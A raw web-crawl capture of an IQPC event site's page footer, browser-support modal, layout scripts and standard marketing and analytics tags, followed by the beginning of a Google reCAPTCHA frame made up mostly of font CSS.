                            <a class="nav-link pl-2 pt-0 text-white" href="https://www.iqpc.com/cookie-policy" target="_blank">Cookie Policy</a>
                        </li>
                                                                                                        <li class="nav-item">
                                    <a class="nav-link pl-2 pt-0 text-white" href="https://www.iqpc.com/terms" target="_blank">Terms</a>
                                </li>
                                                    
                        <li class="nav-item ">
                            <a class="nav-link pl-2 pt-0 text-white" href="http://www.iqpc.com/global/contact/help" target="_blank">Help</a>
                        </li>
                                                </ul>
                                                <p class="d-flex flex-row justify-content-center justify-content-md-end">
                        <a href="http://www.iqpc.com" target="_blank">
                            <img alt="Iqpc Icon" aria-label="Iqpc Icon" class="d-block" src="https://eco-cdn.iqpc.com/iqpc.png">
                        </a>
                    </p>
                                
                                    <p class="d-flex flex-row justify-content-center justify-content-md-end text-white">&copy;2026 IQPC. All rights reserved.</p>
                                                    </div>  
    </div>
</div></div>
    
							
							
						</div>

	<div id="page-app"></div>
    </div>

        <div class="modal fade browser" id="unsupported-browser" tabindex="-1" role="dialog" data-backdrop="static" style="display: none;">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" style="color: #cc0000">Unsupported Browser Detected</h3>
      </div>
      <div class="modal-body">
        <p><strong>The browser you are using is not supported that will prevent you from accessing certain features of the website. We want you to have the best possible experience.</strong> For this you'll need to use a supported browser and upgrade to the latest version.</p>

        <div class="row">
          <div class="col d-flex justify-content-start">
            <a href="https://www.google.com/chrome/" target="_blank" rel="noopener noreferrer">
              <img src="/svg/google_chrome_icon.svg" alt="Google Chrome icon">
              <div class="align-self-center">
                <h5><strong>Google Chrome</strong></h5>
                <p>Get the latest version here.</p>
              </div>
            </a>
          </div>
          <div class="col d-flex justify-content-start">
            <a href="https://www.mozilla.org/en-US/firefox/new/" target="_blank" rel="noopener noreferrer">
              <img src="/svg/firefox_logo_icon.svg" alt="Mozilla Firefox icon">
              <div class="align-self-center">
                <h5><strong>Mozilla Firefox</strong></h5>
                <p>Get the latest version here.</p>
              </div>
            </a>
        </div>
        </div>
        <div class="row">
          <div class="col d-flex justify-content-start">
            <a href="https://support.apple.com/downloads/safari" target="_blank" rel="noopener noreferrer">
              <img src="/svg/safari_browser_logo.svg" alt="Apple Safari icon">
              <div class="align-self-center">
                <h5><strong>Apple Safari</strong></h5>
                <p>Get the latest version here.</p>
              </div>
            </a>
        </div>
          <div class="col d-flex justify-content-start">
            <a href="https://www.microsoft.com/en-us/edge" target="_blank" rel="noopener noreferrer">
              <img src="/svg/microsoft_edge_icon.svg" alt="Microsoft Edge icon">
              <div class="align-self-center">
                <h5><strong>Microsoft Edge</strong></h5>
                <p>Get the latest version here.</p>
              </div>
            </a>
          </div>
        </div>
      </div>
      <div class="modal-footer d-flex justify-content-center">
        <button type="button" class="btn btn-secondary" id="ub-close" data-dismiss="modal">Close Window</button>
      </div>
    </div>
  </div>
</div>

<script>
  navigator.sayswho= (function(){
    var ua= navigator.userAgent, tem, 
    M= ua.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i) || [];
    if(/trident/i.test(M[1])){
        tem=  /\brv[ :]+(\d+)/g.exec(ua) || [];
        return 'IE '+(tem[1] || '');
    }
    if(M[1]=== 'Chrome'){
        tem= ua.match(/\b(OPR|Edge)\/(\d+)/);
        if(tem!= null) return tem.slice(1).join(' ').replace('OPR', 'Opera');
    }
    M= M[2]? [M[1], M[2]]: [navigator.appName, navigator.appVersion, '-?'];
    if((tem= ua.match(/version\/(\d+)/i))!= null) M.splice(1, 1, tem[1]);
    return M.join(' ');
})();

if (navigator.sayswho.match(/MSIE/i) || navigator.sayswho.match(/IE/i)) {
  console.log('bad browser')
  //$('#unsupported-browser').modal('show')
  var modal = document.querySelector('#unsupported-browser');
  var body = document.querySelector('body');
  var backdrop = document.createElement("div"); 

  modal.classList.add('show');
  modal.style.display = 'block';
  modal.style.paddingRight = '17px';

  body.classList.add('modal-open');
  body.style.paddingRight = '17px';

  backdrop.classList.add('modal-backdrop', 'fade', 'show');
  body.appendChild(backdrop);

  document.getElementById("ub-close").addEventListener("click", function() {
    modal.classList.remove('show');
    modal.style.display = 'none';
    modal.style.paddingRight = '0';

    body.classList.remove('modal-open');
    body.style.paddingRight = '0';
    body.removeChild(backdrop);
  });

}
</script>

<style>
  .browser .modal-content {
    padding: 25px;
  }

  .browser .modal-header {
    border-bottom: none;
  }

  .browser .col {
    padding: 25px 40px;
  }

  .browser a {
    display: flex;
    color: black;
  }

  .browser a h5 {
    font-weight: 800px;
  }

  .browser a:hover {
    text-decoration: none
  }

  .browser .align-self-center {
    padding-left: 20px;
  }
    
  .browser img {
    width: 100px;
  }

  .browser p {
    font-size: 0.8rem;
    color: #666666;
  }

  .browser .btn-secondary {
    background-color: #999999;
    border-color: #999999;
    padding: 5px 30px;
    margin: 25px;
  }
</style>        
    <!-- OneTrust Cookies Consent Notice start -->
            <script defer type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/58577b4c-caea-4790-b630-7585b63b3819/OtAutoBlock.js"></script>
    
    <script defer src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="58577b4c-caea-4790-b630-7585b63b3819" data-document-language="true"></script>
    <script type="text/javascript">
    function OptanonWrapper() { }
    </script>
    <!-- OneTrust Cookies Consent Notice end -->

<!-- Start VWO Async SmartCode -->
<script type='text/javascript' id='vwoCode'>
window._vwo_code=window._vwo_code || (function() {
var account_id=47675,
version=1.3,
settings_tolerance=2000,
library_tolerance=2500,
use_existing_jquery=false,
is_spa=1,
hide_element='body',
/* DO NOT EDIT BELOW THIS LINE */
f=false,d=document,code={use_existing_jquery:function(){return use_existing_jquery},library_tolerance:function(){return library_tolerance},finish:function(){if(!f){f=true;var e=d.getElementById('_vis_opt_path_hides');if(e)e.parentNode.removeChild(e)}},finished:function(){return f},load:function(e){var t=d.createElement('script');t.fetchPriority='high';t.src=e;t.type='text/javascript';t.innerText;t.onerror=function(){_vwo_code.finish()};d.getElementsByTagName('head')[0].appendChild(t)},init:function(){window.settings_timer=setTimeout(function(){_vwo_code.finish()},settings_tolerance);var e=d.createElement('style'),t=hide_element?hide_element+'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}':'',i=d.getElementsByTagName('head')[0];e.setAttribute('id','_vis_opt_path_hides');e.setAttribute('nonce',document.querySelector('#vwoCode').nonce);e.setAttribute('type','text/css');if(e.styleSheet)e.styleSheet.cssText=t;else e.appendChild(d.createTextNode(t));i.appendChild(e);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+ +is_spa+'&vn='+version);return settings_timer}};window._vwo_settings_timer = code.init();return code;}());
</script>
<!-- End VWO Async SmartCode -->

<!-- Eloqua tracking code -->
<script type="text/javascript">
var _elqQ = _elqQ || [];
_elqQ.push(['elqSetSiteId', '893759278']);
_elqQ.push(['elqTrackPageView', window.location.href]);

(function() {
    function async_load() {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = '//img04.en25.com/i/elqCfg.min.js';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
    }
    if (window.addEventListener) window.addEventListener('DOMContentLoaded', async_load, false);
    else if (window.attachEvent) window.attachEvent('onload', async_load);
})();
</script>

<!-- Feathr -->
<script type="text/javascript">
!function(f,e,a,t,h,r){if(!f[h]){r=f[h]=function(){r.invoke?
r.invoke.apply(r,arguments):r.queue.push(arguments)},
r.queue=[],r.loaded=1*new Date,r.version="1.0.0",
f.FeathrBoomerang=r;var g=e.createElement(a),
h=e.getElementsByTagName("head")[0]||e.getElementsByTagName("script")[0].parentNode;
g.async=!0,g.src=t,h.appendChild(g)}
}(window,document,"script","https://cdn.feathr.co/js/boomerang.min.js","feathr");
feathr("fly", "5850143e7c1fea34ebb31cca");
feathr("sprinkle", "page_view");
</script>

<script type="text/javascript">
		(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"16004993"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");
	</script>

			<script>
			var APP_ID = "brlskkyz";
			var getSubdomain = window.location.href.split("/")[2].split(".")[0];
			window.intercomSettings = { app_id: APP_ID, "Subdomain": getSubdomain   };
		</script>

		<script>
			(function() {
				var w=window;
				var ic=w.Intercom;
				if(typeof ic==="function") {
					ic('reattach_activator');
					ic('update',intercomSettings);
				} else {
					var d=document;
					var i=function() {
						i.c(arguments)
					};

					i.q=[];
					i.c=function(args) {
						i.q.push(args)
					};

					w.Intercom=i;

					function l() {
						var s=d.createElement('script');
						s.type='text/javascript';
						s.async=true;
						s.src='https://widget.intercom.io/widget/APP_ID';
						var x=d.getElementsByTagName('script')[0];
						x.parentNode.insertBefore(s,x);
					}
					if(w.attachEvent) {
						w.attachEvent('onload',l);
					} else {
						w.addEventListener('load',l,false);
					}
				}
			})()
		</script>
	
	
		<script data-cfasync="false">
	window.ju_num="6D01137F-4A75-44AE-93C6-77CD97FFB703";window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');
	</script>
	

    <script data-ot-ignore src="/js/app_web_bs4_event.js?id=aae6b55f4215e71dd776"></script>
    <script data-ot-ignore src="/js/builder-app-web.js?id=4988ba7d2a26015896ff"></script>

    
    <script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
    
    <script>
        var offset = 0
        window.addEventListener('scroll', function(e) {
            if(document.querySelector('#new-cta')) {
                offset = document.querySelector('#new-cta').offsetHeight;
            }
        });

        AOS.init({
            easing: 'ease-out-back',
            duration: 1000,
            anchorPlacement: 'bottom-center',
            offset: offset,
        });

        $(function(){
            if(typeof AOS !== 'undefined') AOS.init();
        });
    </script>
    
    <script>    
    window.addEventListener('DOMContentLoaded', (event) => {
        const ctaTop = document.querySelector('#cta_nav_top');
        const home = document.querySelector('.home');
        const index = document.querySelector(".index");
        const subPage = document.querySelector('.sub-page');
        const shrinkHeader = 1;
        let ctainner = document.querySelector('.cta-inner')?.getBoundingClientRect().height || document.querySelector('.cta-inner-2')?.getBoundingClientRect().height || 0;

        //jiggle animation for parallax
        const parallax = document.querySelectorAll('div[data-parallax=scroll]');

        parallax.forEach((element, index) => {
            if(element.id !== 'new-cta') {
                jiggle(element);
            }
            if(window.innerWidth >= 1024) {
                if(element.id == 'new-cta') {
                    element.style.backgroundPosition = '50% 100%';            
                } else {
                    element.style.backgroundAttachment = 'fixed';
                    element.style.backgroundPosition = 'center 0';
                }
            }
        });

        window.addEventListener('scroll', () => {
            parallax.forEach((element, index) => {
                if(element.id !== 'new-cta') {
                    jiggle(element);
                }
            });

            if(!ctaTop && window.innerWidth > 567) {
                var scroll = getCurrentScroll();
                let cta = document.querySelector('#new-cta').getBoundingClientRect().height + document.querySelector('.navbar').getBoundingClientRect().height;
                let homeCTA = document.querySelector('.home #new-cta');

                if(scroll >= shrinkHeader) {
                    if(homeCTA) {
                        homeCTA?.classList.remove('position-relative');
                        homeCTA?.classList.add('shrink', 'fixed-top');
                    }
                    if(index) {
                        index.style.marginTop = `${cta}px`; 
                    }

                    document.querySelector(".cta-logo a .logo")?.classList.add('shrunk');
                } else {
                    if(homeCTA) {
                        homeCTA?.classList.remove('shrink', 'fixed-top');
                        homeCTA?.classList.add('position-relative');
                    }
                    if(index) {
                        index.style.marginTop = 0;
                    }

                    document.querySelector(".cta-logo a .logo").classList.remove('shrunk');
                }
            }
        });

        //change h1 on sub pages
        if(document.querySelector('#page').classList.contains('sub-page') && document.getElementById('ctaTitle')) {
            if(document.getElementById('ctaTitle')) {
                //mark want the name to be shown but a h1 would hurt SEO
                var element = document.getElementById('ctaTitle');
                element.outerHTML = `<h3 style="${element.attributes['style'].value}" id="${element.id}" class="${element.attributes['class'].value}">${element.textContent}</h3>`;
            } else {
                var element = document.getElementById('ctaTitle');
                element.parentNode.removeChild(element);
            }
        }
        //header scroll
        if(!ctaTop) {
            let cta = document.querySelector('#new-cta')?.getBoundingClientRect().height || 0;
            let nb = document.querySelector('#nav-bar-2')?.getBoundingClientRect().height || 0;
            let nav = document.querySelector('.navbar')?.getBoundingClientRect().height || 0;
            let h1 = document.querySelector('.sub-page h1')?.getBoundingClientRect().height || 0;

            if(nb < 0) {
                // No channel bar
                document.querySelector('#nav-bar-2').style.border = '0px !important';
            }

            if(subPage) {
                document.querySelector('.sub-page #new-cta')?.classList.remove('position-relative')
                document.querySelector('.sub-page #new-cta')?.classList.add('fixed-top');
                subPage.style.marginTop = `${cta}px`;
            }

            // Mobile only
            if(window.innerWidth < 567) {
                if(index) {
                    document.querySelector('.index #new-cta')?.classList.remove('position-relative');
                    if(document.querySelector('.index .cta-inner-2')) document.querySelector('.index .cta-inner-2').style.marginTop = `${nav}px`;
                    if(document.querySelector('.index .cta-inner')) document.querySelector('.index .cta-inner').style.marginTop = `${nav}px`;

                }
                if(subPage) {
                    subPage.style.marginTop = `${nav}px`;
                }

                //$('.navbar').appendTo('#nav-bar-2')
                //document.querySelector('#nav-bar-2').before(document.querySelector('.navbar'));
                document.querySelector('#nav-bar-2').append(document.querySelector('.navbar'))
                document.querySelector('.navbar').classList.add('fixed-top');

                // If channel bar is active
                if(document.querySelector('#nav-bar-2').clientHeight > 0) {
                    if(index) {
                        if(document.querySelector('.index .cta-inner')) document.querySelector('.index .cta-inner').style.marginTop = `${nb + nav}px`;
                        if(document.querySelector('.index .cta-inner-2')) document.querySelector('.index .cta-inner-2').style.marginTop = `${nb + nav}px`;
                    }
                    if(subPage) {
                        subPage.style.marginTop = '119px';
                    }

                    document.querySelector('#nav-bar-2').classList.add('fixed-top');
                    document.querySelector('.navbar').classList.remove('mt-auto');
                    document.querySelector('.navbar').style.marginTop = `${nav}px`;
                }
            } else {
                window.addEventListener('scroll', () => {
                    var scroll = getCurrentScroll();
                    let cta = document.querySelector('#new-cta').getBoundingClientRect().height + document.querySelector('.navbar').getBoundingClientRect().height;
                    let homeCTA = document.querySelector('.home #new-cta');

                    if(scroll >= shrinkHeader) {
                        if(homeCTA) {
                            homeCTA?.classList.remove('position-relative');
                            homeCTA?.classList.add('shrink', 'fixed-top');
                        }
                        if(index) {
                            index.style.marginTop = `${cta}px`; 
                        }

                        document.querySelector(".cta-logo a .logo")?.classList.add('shrunk');
                    } else {
                        if(homeCTA) {
                            homeCTA?.classList.remove('shrink', 'fixed-top');
                            homeCTA?.classList.add('position-relative');
                        }
                        if(index) {
                            index.style.marginTop = 0;
                        }

                        document.querySelector(".cta-logo a .logo").classList.remove('shrunk');
                    }
                });
            }
        } else {
            let nb = document.querySelector('#nav-bar-2').getBoundingClientRect().height || 0;
            let navtop = document.querySelector('.nav_top')?.getBoundingClientRect().height || 0;
            let ctainner = document.querySelector('.cta-inner')?.getBoundingClientRect().height || document.querySelector('.cta-inner-2')?.getBoundingClientRect().height || 0;
            let topHeight = nb + navtop + ctainner;

            if(nb > 0) {
                // channel bar
                document.querySelector('.home #nav-bar-2, .home .nav_top')?.classList.add('fixed-top');
                if(home) {
                    document.querySelector('.home .nav_top').style.marginTop = `${nb}px`;
                    document.querySelector('#cta_nav_top').style.marginTop  = `${nb + navtop}px`;
                }
                if(subPage) {
                    document.querySelector('.sub-page .nav_top').style.marginTop = `${nb}px`;
                    document.querySelector('.sub-page').style.marginTop = `${topHeight - ctainner}px`;
                }

                //Mobile viewport
                if(window.innerWidth < 567) {
                    if(home) {
                        document.querySelector('.home .nav_top').style.marginTop = `${nb}px`;
                    }
                    if(subPage) {
                        document.querySelector('.sub-page .nav_top').style.marginTop = `${nb}px`;
                    }
                }
            } else {
                // No channel bar
                document.querySelector('#nav-bar-2').style.border = '0px !important';
                if(home) {
                    document.querySelector('#cta_nav_top').style.marginTop  = `${navtop}px`;
                }
                // Subpage
                if(subPage) {
                    subPage.style.marginTop = `${navtop}px`;                
                }

                // Mobile viewport
                if (window.innerWidth < 567) {
                    if(home) {
                        document.querySelector('.home').style.marginTop = `${navtop}px`;
                    }
                    if(subPage) {
                        document.querySelector('.sub-page').style.marginTop = `${topHeight}px`;
                    }
                }
            }
        }
    });

    function jiggle(element) {
        let scrolled = window.scrollY;

        let img = new Image;
        let src = img.src = element.style.backgroundImage.match(/^url\("?(.+?)"?\)$/)[1];
        let bgImgWidth = img.width;
        let bgImgHeight = img.height;
        element.style.backgroundImage = `url(${src})`;

        let initY = element.offsetTop;
        let height = element.offsetHeight;
        let diff = scrolled - initY
        let ratio = Math.round((diff / height) * 100);

        element.style.backgroundPosition = `center ${parseInt(-(ratio * 2))}px`;
    };

    function getCurrentScroll() {
        return window.pageYOffset || document.documentElement.scrollTop;
    }

    function isInViewport(node) {
        let rect = node.getBoundingClientRect()
        return (
            (rect.height > 0 || rect.width > 0) &&
            rect.bottom >= 0 &&
            rect.right >= 0 &&
            rect.top <= (window.innerHeight || document.documentElement.clientHeight) &&
            rect.left <= (window.innerWidth || document.documentElement.clientWidth)
            )
    };
</script>

    

    
    
    
        <noscript>
        <img src="https://ws.zoominfo.com/pixel/62c2c51eae2f00008f208515" width="1" height="1" style="display: none;" alt="websights" />
    </noscript>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1-yIeAAAAAOht7n0QE91ZQwEw2o5s2P21Jsbp&co=aHR0cHM6Ly93d3cuc3NvbmV0d29yay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yjohjzs70e7b
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
